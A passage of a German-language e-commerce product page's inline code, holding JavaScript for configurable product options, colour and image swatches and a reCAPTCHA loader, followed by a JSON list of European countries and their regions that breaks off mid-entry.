                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndexForPrice]) {
                    return this.optionConfig.optionPrices[this.productIndexForPrice].finalPrice.amount
                }
                return this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();

                const candidates = this.findProductIdsForPartialSelection(this.selectedValues);

                                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: candidates,
                                skuCandidates: Object.values(candidates).map(id => this.optionConfig.sku?.[id] ?? null).filter(Boolean),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return ! this.isFullSelection(this.selectedValues);
            },
            isFullSelection(selectedValues) {
                return Object.values(selectedValues).length === Object.keys(this.optionConfig.attributes).length;
            },
            updatePrices() {
                const value = this.optionConfig.optionPrices[this.productIndexForPrice] || this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    const v = getLocationValue(attribute);
                    v && this.changeOption(attribute.id, v)
                });
            }
        }
    }
</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #fff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LeM4XoaAAAAAMGdAcCUIwHL1wjJH_Cp41j4zvYZ';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>

 <script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"AT":{"name":"\u00d6sterreich","regions":{"102":{"code":"BL","name":"Burgenland"},"99":{"code":"KN","name":"K\u00e4rnten"},"96":{"code":"NO","name":"Nieder\u00f6sterreich"},"97":{"code":"OO","name":"Ober\u00f6sterreich"},"98":{"code":"SB","name":"Salzburg"},"100":{"code":"ST","name":"Steiermark"},"101":{"code":"TI","name":"Tirol"},"103":{"code":"VB","name":"Vorarlberg"},"95":{"code":"WI","name":"Wien"}}},"BE":{"name":"Belgien","regions":{"577":{"code":"VAN","name":"Antwerpen"},"578":{"code":"WBR","name":"Brabant wallon"},"579":{"code":"BRU","name":"Brussels-Capital Region"},"580":{"code":"WHT","name":"Hainaut"},"582":{"code":"WLG","name":"Li\u00e8ge"},"581":{"code":"VLI","name":"Limburg"},"583":{"code":"WLX","name":"Luxembourg"},"584":{"code":"WNA","name":"Namur"},"585":{"code":"VOV","name":"Oost-Vlaanderen"},"586":{"code":"VBR","name":"Vlaams-Brabant"},"587":{"code":"VWV","name":"West-Vlaanderen"}}},"BG":{"name":"Bulgarien","regions":{"588":{"code":"BG-01","name":"Blagoevgrad"},"589":{"code":"BG-02","name":"Burgas"},"595":{"code":"BG-08","name":"Dobrich"},"594":{"code":"BG-07","name":"Gabrovo"},"613":{"code":"BG-26","name":"Haskovo"},"596":{"code":"BG-09","name":"Kardzhali"},"597":{"code":"BG-10","name":"Kyustendil"},"598":{"code":"BG-11","name":"Lovech"},"599":{"code":"BG-12","name":"Montana"},"600":{"code":"BG-13","name":"Pazardzhik"},"601":{"code":"BG-14","name":"Pernik"},"602":{"code":"BG-15","name":"Pleven"},"603":{"code":"BG-16","name":"Plovdiv"},"604":{"code":"BG-17","name":"Razgrad"},"605":{"code":"BG-18","name":"Ruse"},"614":{"code":"BG-27","name":"Shumen"},"606":{"code":"BG-19","name":"Silistra"},"607":{"code":"BG-20","name":"Sliven"},"608":{"code":"BG-21","name":"Smolyan"},"609":{"code":"BG-22","name":"Sofia City"},"610":{"code":"BG-23","name":"Sofia Province"},"611":{"code":"BG-24","name":"Stara Zagora"},"612":{"code":"BG-25","name":"Targovishte"},"590":{"code":"BG-03","name":"Varna"},"591":{"code":"BG-04","name":"Veliko Tarnovo"},"592":{"code":"BG-05","name":"Vidin"},"593":{"code":"BG-06","name":"Vratsa"},"615":{"code":"BG-28","name":"Yambol"}}},"CH":{"name":"Schweiz","regions":{"104":{"code":"AG","name":"Aargau"},"106":{"code":"AR","name":"Appenzell Ausserrhoden"},"105":{"code":"AI","name":"Appenzell Innerrhoden"},"108":{"code":"BL","name":"Basel-Landschaft"},"109":{"code":"BS","name":"Basel-Stadt"},"107":{"code":"BE","name":"Bern"},"110":{"code":"FR","name":"Friburg"},"111":{"code":"GE","name":"Geneva"},"112":{"code":"GL","name":"Glarus"},"113":{"code":"GR","name":"Graub\u00fcnden"},"114":{"code":"JU","name":"Jura"},"115":{"code":"LU","name":"Lucerne"},"116":{"code":"NE","name":"Neuch\u00e2tel"},"117":{"code":"NW","name":"Nidwalden"},"118":{"code":"OW","name":"Obwalden"},"120":{"code":"SH","name":"Schaffhausen"},"122":{"code":"SZ","name":"Schwyz"},"121":{"code":"SO","name":"Solothurn"},"119":{"code":"SG","name":"St. Gallen"},"123":{"code":"TG","name":"Thurgau"},"124":{"code":"TI","name":"Ticino"},"125":{"code":"UR","name":"Uri"},"126":{"code":"VD","name":"Vaud"},"127":{"code":"VS","name":"Wallis"},"128":{"code":"ZG","name":"Zug"},"129":{"code":"ZH","name":"Z\u00fcrich"}}},"CY":{"name":"Zypern"},"CZ":{"name":"Tschechien"},"DE":{"name":"Deutschland","regions":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}}},"DK":{"name":"D\u00e4nemark","regions":{"920":{"code":"DK-84","name":"Hovedstaden"},"921":{"code":"DK-82","name":"Midtjylland"},"922":{"code":"DK-81","name":"Nordjylland"},"923":{"code":"DK-85","name":"Sj\u00e6lland"},"924":{"code":"DK-83","name":"Syddanmark"}}},"EE":{"name":"Estland","regions":{"340":{"code":"EE-37","name":"Harjumaa"},"341":{"code":"EE-39","name":"Hiiumaa"},"342":{"code":"EE-44","name":"Ida-Virumaa"},"344":{"code":"EE-51","name":"J\u00e4rvamaa"},"343":{"code":"EE-49","name":"J\u00f5gevamaa"},"346":{"code":"EE-59","name":"L\u00e4\u00e4ne-Virumaa"},"345":{"code":"EE-57","name":"L\u00e4\u00e4nemaa"},"348":{"code":"EE-67","name":"P\u00e4rnumaa"},"347":{"code":"EE-65","name":"P\u00f5lvamaa"},"349":{"code":"EE-70","name":"Raplamaa"},"350":{"code":"EE-74","name":"Saaremaa"},"351":{"code":"EE-78","name":"Tartumaa"},"352":{"code":"EE-82","name":"Valgamaa"},"353":{"code":"EE-84","name":"Viljandimaa"},"354":{"code":"EE-86","name":"V\u00f5rumaa"}}},"ES":{"name":"Spanien","regions":{"130":{"code":"A Coru\u0441a","name":"A Coru\u00f1a"},"131":{"code":"Alava","name":"Alava"},"132":{"code":"Albacete","name":"Albacete"},"133":{"code":"Alicante","name":"Alicante"},"134":{"code":"Almeria","name":"Almeria"},"135":{"code":"Asturias","name":"Asturias"},"136":{"code":"Avila","name":"Avila"},"137":{"code":"Badajoz","name":"Badajoz"},"138":{"code":"Baleares","name":"Baleares"},"139":{"code":"Barcelona","name":"Barcelona"},"140":{"code":"Burgos","name":"Burgos"},"141":{"code":"Caceres","name":"Caceres"},"142":{"code":"Cadiz","name":"Cadiz"},"143":{"code":"Cantabria","name":"Cantabria"},"144":{"code":"Castellon","name":"Castellon"},"145":{"code":"Ceuta","name":"Ceuta"},"146":{"code":"Ciudad Real","name":"Ciudad Real"},"147":{"code":"Cordoba","name":"Cordoba"},"148":{"code":"Cuenca","name":"Cuenca"},"149":{"code":"Girona","name":"Girona"},"150":{"code":"Granada","name":"Granada"},"151":{"code":"Guadalajara","name":"Guadalajara"},"152":{"code":"Guipuzcoa","name":"Guipuzcoa"},"153":{"code":"Huelva","name":"Huelva"},"154":{"code":"Huesca","name":"Huesca"},"155":{"code":"Jaen","name":"Jaen"},"156":{"code":"La Rioja","name":"La Rioja"},"157":{"code":"Las Palmas","name":"Las Palmas"},"158":{"code":"Leon","name":"Leon"},"159":{"code":"Lleida","name":"Lleida"},"160":{"code":"Lugo","name":"Lugo"},"161":{"code":"Madrid","name":"Madrid"},"162":{"code":"Malaga","name":"Malaga"},"163":{"code":"Melilla","name":"Melilla"},"164":{"code":"Murcia","name":"Murcia"},"165":{"code":"Navarra","name":"Navarra"},"166":{"code":"Ourense","name":"Ourense"},"167":{"code":"Palencia","name":"Palencia"},"168":{"code":"Pontevedra","name":"Pontevedra"},"169":{"code":"Salamanca","name":"Salamanca"},"170":{"code":"Santa Cruz de Tenerife","name":"Santa Cruz de Tenerife"},"171":{"code":"Segovia","name":"Segovia"},"172":{"code":"Sevilla","name":"Sevilla"},"173":{"code":"Soria","name":"Soria"},"174":{"code":"Tarragona","name":"Tarragona"},"175":{"code":"Teruel","name":"Teruel"},"176":{"code":"Toledo","name":"Toledo"},"177":{"code":"Valencia","name":"Valencia"},"178":{"code":"Valladolid","name":"Valladolid"},"179":{"code":"Vizcaya","name":"Vizcaya"},"180":{"code":"Zamora","name":"Zamora"},"181":{"code":"Zaragoza","name":"Zaragoza"}}},"FI":{"name":"Finnland","regions":{"339":{"code":"Ahvenanmaa","name":"Ahvenanmaa"},"333":{"code":"Etel\u00e4-Karjala","name":"Etel\u00e4-Karjala"},"326":{"code":"Etel\u00e4-Pohjanmaa","name":"Etel\u00e4-Pohjanmaa"},"325":{"code":"Etel\u00e4-Savo","name":"Etel\u00e4-Savo"},"337":{"code":"It\u00e4-Uusimaa","name":"It\u00e4-Uusimaa"},"322":{"code":"Kainuu","name":"Kainuu"},"335":{"code":"Kanta-H\u00e4me","name":"Kanta-H\u00e4me"},"330":{"code":"Keski-Pohjanmaa","name":"Keski-Pohjanmaa"},"331":{"code":"Keski-Suomi","name":"Keski-Suomi"},"338":{"code":"Kymenlaakso","name":"Kymenlaakso"},"320":{"code":"Lappi","name":"Lappi"},"334":{"code":"P\u00e4ij\u00e4t-H\u00e4me","name":"P\u00e4ij\u00e4t-H\u00e4me"},"328":{"code":"Pirkanmaa","name":"Pirkanmaa"},"327":{"code":"Pohjanmaa","name":"Pohjanmaa"},"323":{"code":"Pohjois-Karjala","name":"Pohjois-Karjala"},"321":{"code":"Pohjois-Pohjanmaa","name":"Pohjois-Pohjanmaa"},"324":{"code":"Pohjois-Savo","name":"Pohjois-Savo"},"329":{"code":"Satakunta","name":"Satakunta"},"336":{"code":"Uusimaa","name":"Uusimaa"},"332":{"code":"Varsinais-Suomi","name":"Varsinais-Suomi"}}},"FR":{"name":"Frankreich","regions":{"182":{"code":"1","name":"Ain"},"183":{"code":"2","name":"Aisne"},"184":{"code":"3","name":"Allier"},"185":{"code":"4","name":"Alpes-de-Haute-Provence"},"187":{"code":"6","name":"Alpes-Maritimes"},"188":{"code":"7","name":"Ard\u00e8che"},"189":{"code":"8","name":"Ardennes"},"190":{"code":"9","name":"Ari\u00e8ge"},"191":{"code":"10","name":"Aube"},"192":{"code":"11","name":"Aude"},"193":{"code":"12","name":"Aveyron"},"249":{"code":"67","name":"Bas-Rhin"},"194":{"code":"13","name":"Bouches-du-Rh\u00f4ne"},"195":{"code":"14","name":"Calvados"},"196":{"code":"15","name":"Cantal"},"197":{"code":"16","name":"Charente"},"198":{"code":"17","name":"Charente-Maritime"},"199":{"code":"18","name":"Cher"},"200":{"code":"19","name":"Corr\u00e8ze"},"201":{"code":"2A","name":"Corse-du-Sud"},"203":{"code":"21","name":"C\u00f4te-d'Or"},"204":{"code":"22","name":"C\u00f4tes-d'Armor"},"205":{"code":"23","name":"Creuse"},"261":{"code":"79","name":"Deux-S\u00e8vres"},"206":{"code":"24","name":"Dordogne"},"207":{"code":"25","name":"Doubs"},"208":{"code":"26","name":"Dr\u00f4me"},"273":{"code":"91","name":"Essonne"},"209":{"code":"27","name":"Eure"},"210":{"code":"28","name":"Eure-et-Loir"},"211":{"code":"29","name":"Finist\u00e8re"},"212":{"code":"30","name":"Gard"},"214":{"code":"32","name":"Gers"},"215":{"code":"33","name":"Gironde"},"250":{"code":"68","name":"Haut-Rhin"},"202":{"code":"2B","name":"Haute-Corse"},"213":{"code":"31","name":"Haute-Garonne"},"225":{"code":"43","name":"Haute-Loire"},"234":{"code":"52","name":"Haute-Marne"},"252":{"code":"70","name":"Haute-Sa\u00f4ne"},"256":{"code":"74","name":"Haute-Savoie"},"269":{"code":"87","name":"Haute-Vienne"},"186":{"code":"5","name":"Hautes-Alpes"},"247":{"code":"65","name":"Hautes-Pyr\u00e9n\u00e9es"},"274":{"code":"92","name":"Hauts-de-Seine"},"216":{"code":"34","name":"H\u00e9rault"},"217":{"code":"35","name":"Ille-et-Vilaine"},"218":{"code":"36","name":"Indre"},"219":{"code":"37","name":"Indre-et-Loire"},"220":{"code":"38","name":"Is\u00e8re"},"221":{"code":"39","name":"Jura"},"222":{"code":"40","name":"Landes"},"223":{"code":"41","name":"Loir-et-Cher"},"224":{"code":"42","name":"Loire"},"226":{"code":"44","name":"Loire-Atlantique"},"227":{"code":"45","name":"Loiret"},"228":{"code":"46","name":"Lot"},"229":{"code":"47","name":"Lot-et-Garonne"},"230":{"code":"48","name":"Loz\u00e8re"},"231":{"code":"49","name":"Maine-et-Loire"},"232":{"code":"50","name":"Manche"},"233":{"code":"51","name":"Marne"},"235":{"code":"53","name":"Mayenne"},"236":{"code":"54","name":"Meurthe-et-Moselle"},"237":{"code":"55","name":"Meuse"},"238":{"code":"56","name":"Morbihan"},"239":{"code":"57","name":"Moselle"},"240":{"code":"58","name":"Ni\u00e8vre"},"241":{"code":"59","name":"Nord"},"242":{"code":"60","name":"Oise"},"243":{"code":"61","name":"Orne"},"257":{"code":"75","name":"Paris"},"244":{"code":"62","name":"Pas-de-Calais"},"245":{"code":"63","name":"Puy-de-D\u00f4me"},"246":{"code":"64","name":"Pyr\u00e9n\u00e9es-Atlantiques"},"248":{"code":"66","name":"Pyr\u00e9n\u00e9es-Orientales"},"251":{"code":"69","name":"Rh\u00f4ne"},"253":{"code":"71","name":"Sa\u00f4ne-et-Loire"},"254":{"code":"72","name":"Sarthe"},"255":{"code":"73","name":"Savoie"},"259":{"code":"77","name":"Seine-et-Marne"},"258":{"code":"76","name":"Seine-Maritime"},"275":{"code":"93","name":"Seine-Saint-Denis"},"262":{"code":"80","name":"Somme"},"263":{"code":"81","name":"Tarn"},"264":{"code":"82","name":"Tarn-et-Garonne"},"272":{"code":"90","name":"Territoire-de-Belfort"},"277":{"code":"95","name":"Val-d'Oise"},"276":{"code":"94","name":"Val-de-Marne"},"265":{"code":"83","name":"Var"},"266":{"code":"84","name":"Vaucluse"},"267":{"code":"85","name":"Vend\u00e9e"},"268":{"code":"86","name":"Vienne"},"270":{"code":"88","name":"Vosges"},"271":{"code":"89","name":"Yonne"},"260":{"code":"78","name":"Yvelines"}}},"GB":{"name":"Vereinigtes K\u00f6nigreich"},"GR":{"name":"Griechenland","regions":{"962":{"code":"GR-69","name":"\u00c1gion \u00d3ros"},"949":{"code":"GR-A","name":"Anatolik\u00ed Makedon\u00eda kai Thr\u00e1ki"},"950":{"code":"GR-I","name":"Attik\u00ed"},"951":{"code":"GR-G","name":"Dytik\u00ed Ell\u00e1da"},"952":{"code":"GR-C","name":"Dytik\u00ed Makedon\u00eda"},"953":{"code":"GR-F","name":"Ion\u00eda N\u00edsia"},"954":{"code":"GR-D","name":"\u00cdpeiros"},"955":{"code":"GR-B","name":"Kentrik\u00ed Makedon\u00eda"},"956":{"code":"GR-M","name":"Kr\u00edti"},"957":{"code":"GR-L","name":"N\u00f3tio Aiga\u00edo"},"958":{"code":"GR-J","name":"Pelop\u00f3nnisos"},"959":{"code":"GR-H","name":"Stere\u00e1 Ell\u00e1da"},"960":{"code":"GR-E","name":"Thessal\u00eda"},"961":{"code":"GR-K","name":"V\u00f3reio Aiga\u00edo"}}},"HU":{"name":"Ungarn"},"IE":{"name":"Irland"},"IT":{"name":"Italien","regions":{"682":{"code":"AG","name":"Agrigento"},"683":{"code":"AL","name":"Alessandria"},"684":{"code":"AN","name":"Ancona"},"685":{"code":"AO","name":"Aosta"},"687":{"code":"AR","name":"Arezzo"},"688":{"code":"AP","name":"Ascoli-Piceno"},"689":{"code":"AT","name":"Asti"},"690":{"code":"AV","name":"Avellino"},"691":{"code":"BA","name":"Bari"},"692":{"code":"BT","name":"Barletta-Andria-Trani"},"693":{"code":"BL","name":"Belluno"},"694":{"code":"BN","name":"Benevento"},"695":{"code":"BG","name":"Bergamo"},"696":{"code":"BI","name":"Biella"},"697":{"code":"BO","name":"Bologna"},"698":{"code":"BZ","name":"Bolzano"},"699":{"code":"BS","name":"Brescia"},"700":{"code":"BR","name":"Brindisi"},"701":{"code":"CA","name":"Cagliari"},"702":{"code":"CL","name":"Caltanissetta"},"703":{"code":"CB","name":"Campobasso"},"704":{"code":"CI","name":"Carbonia Iglesias"},"705":{"code":"CE","name":"Caserta"},"706":{"code":"CT","name":"Catania"},"707":{"code":"CZ","name":"Catanzaro"},"708":{"code":"CH","name":"Chieti"},"709":{"code":"CO","name":"Como"},"710":{"code":"CS","name":"Cosenza"},"711":{"code":"CR","name":"Cremona"},"712":{"code":"KR","name":"Crotone"},"713":{"code":"CN","name":"Cuneo"},"714":{"code":"EN","name":"Enna"},"715":{"code":"FM","name":"Fermo"},"716":{"code":"FE","name":"Ferrara"},"717":{"code":"FI","name":"Firenze"},"718":{"code":"FG","name":"Foggia"},"719":{"code":"FC","name":"Forli-Cesena"},"720":{"code":"FR","name":"Frosinone"},"721":{"code":"GE","name":"Genova"},"722":{"code":"GO","name":"Gorizia"},"723":{"code":"GR","name":"Grosseto"},"724":{"code":"IM","name":"Imperia"},"725":{"code":"IS","name":"Isernia"},"686":{"code":"AQ","name":"L'Aquila"},"726":{"code":"SP","name":"La-Spezia"},"727":{"code":"LT","name":"Latina"},"728":{"code":"LE","name":"Lecce"},"729":{"code":"LC","name":"Lecco"},"730":{"code":"LI","name":"Livorno"},"731":{"code":"LO","name":"Lodi"},"732":{"code":"LU","name":"Lucca"},"733":{"code":"MC","name":"Macerata"},"734":{"code":"MN","name":"Mantova"},"735":{"code":"MS","name":"Massa-Carrara"},"736":{"code":"MT","name":"Matera"},"737":{"code":"VS","name":"Medio Campidano"},"738":{"code":"ME","name":"Messina"},"739":{"code":"MI","name":"Milano"},"740":{"code":"MO","name":"Modena"},"741":{"code":"MB","name":"Monza-Brianza"},"742":{"code":"NA","name":"Napoli"},"743":{"code":"NO","name":"Novara"},"744":{"code":"NU","name":"Nuoro"},"745":{"code":"OG","name":"Ogliastra"},"746":{"code":"OT","name":"Olbia Tempio"},"747":{"code":"OR","name":"Oristano"},"748":{"code":"PD","name":"Padova"},"749":{"code":"PA","name":"Palermo"},"750":{"code":"PR","name":"Parma"},"751":{"code":"PV","name":"Pavia"},"752":{"code":"PG","name":"Perugia"},"753":{"code":"PU","name":"Pesaro-Urbino"},"754":{"code":"PE","name":"Pescara"},"755":{"code":"PC","name":"Piacenza"},"756":{"code":"PI","name":"Pisa"},"757":{"code":"PT","name":"Pistoia"},"758":{"code":"PN","name":"Pordenone"},"759":{"code":"PZ","name":"Potenza"},"760":{"code":"PO","name":"Prato"},"761":{"code":"RG","name":"Ragusa"},"762":{"code":"RA","name":"Ravenna"},"763":{"code":"RC","name":"Reggio-Calabria"},"764":{"code":"RE","name":"Reggio-Emilia"},"765":{"code":"RI","name":"Rieti"},"766":{"code":"RN","name":"Rimini"},"767":{"code":"RM","name":"Roma"},"768":{"code":"RO","name":"Rovigo"},"769":{"code":"SA","name":"Salerno"},"770":{"code":"SS","name":"Sassari"},"771":{"code":"SV","name":"Savona"},"772":{"code":"SI","name":"Siena"},"773":{"code":"SR","name":"Siracusa"},"774":{"code":"SO","name":"Sondrio"},"775":{"code":"TA","name":"Taranto"},"776":{"code":"TE","name":"Teramo"},"777":{"code":"TR","name":"Terni"},"778":{"code":"TO","name":"Torino"},"779":{"code":"TP","name":"Trapani"},"780":{"code":"TN","name":"Trento"},"781":{"code":"TV","name":"Treviso"},"782":{"code":"TS","name":"Trieste"},"783":{"code":"UD","name":"Udine"},"784":{"code":"VA","name":"Varese"},"785":{"code":"VE","name":"Venezia"},"786":{"code":"VB","name":"Verbania"},"787":{"code":"VC","name":"Vercelli"},"788":{"code":"VR","name":"Verona"},"789":{"code":"VV","name":"Vibo-Valentia"},"790":{"code":"VI","name":"Vicenza"},"791":{"code":"VT","name":"Viterbo"}}},"LT":{"name":"Litauen","regions":{"475":{"code":"LT-AL","name":"Alytaus Apskritis"},"476":{"code":"LT-KU","name":"Kauno Apskritis"},"477":{"code":"LT-KL","name":"Klaip\u0117dos Apskritis"},"478":{"code":"LT-MR","name":"Marijampol\u0117s Apskritis"},"479":{"code":"LT-PN","name":"Panev\u0117\u017eio Apskritis"},"480":{"code":"LT-SA","name":"\u0160iauli\u0173 Apskritis"},"481":{"code":"LT-TA","name":"Taurag\u0117s Apskritis"},"482":{"code":"LT-TE","name":"Tel\u0161i\u0173 Apskritis"},"483":{"code":"LT-UT","name":"Utenos Apskritis"},"484":{"code":"LT-VL","name":"Vilniaus Apskritis"}}},"LU":{"name":"Luxemburg"},"LV":{"name":"Lettland","regions":{"471":{"code":"\u0100da\u017eu novads","name":"\u0100da\u017eu 